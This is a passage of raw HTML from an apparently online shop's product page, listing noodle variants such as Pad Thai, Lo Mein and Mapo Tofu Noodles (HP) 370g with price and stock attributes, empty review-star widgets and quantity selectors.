<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                            max="1044"
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving="1"
                            data-favourite="New"
                            data-val="1 serving / pad thai noodles (hp) 370g"
                            data-vid="42839751164073"
                            data-price="487 "
                            data-cprice=""
                            data-iq="909"
                          
                        
                          
                          
                            
                            
                            data-serving="1"
                            data-favourite="New"
                            data-val="1 serving / pad thai noodles (hp) 370g"
                            data-vid="42839751164073"
                            data-price="487 "
                            data-cprice=""
                            data-iq="909"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Pad Thai Noodles (HP) 370g
                      <span class="c_p-sku">new</span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                            max="909"
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving="1"
                            data-favourite="New"
                            data-val="1 serving / lo mein noodles (hp) 370g"
                            data-vid="42839751196841"
                            data-price="487 "
                            data-cprice=""
                            data-iq="996"
                          
                        
                          
                          
                            
                            
                            data-serving="1"
                            data-favourite="New"
                            data-val="1 serving / lo mein noodles (hp) 370g"
                            data-vid="42839751196841"
                            data-price="487 "
                            data-cprice=""
                            data-iq="996"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Lo Mein Noodles (HP) 370g
                      <span class="c_p-sku">new</span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="996"
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving="1"
                            data-favourite="New"
                            data-val="1 serving / mapo tofu noodles (hp) 370g"
                            data-vid="42839751229609"
                            data-price="487 "
                            data-cprice=""
                            data-iq="1019"
                          
                        
                          
                          
                            
                            
                            data-serving="1"
                            data-favourite="New"
                            data-val="1 serving / mapo tofu noodles (hp) 370g"
                            data-vid="42839751229609"
                            data-price="487 "
                            data-cprice=""
                            data-iq="1019"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
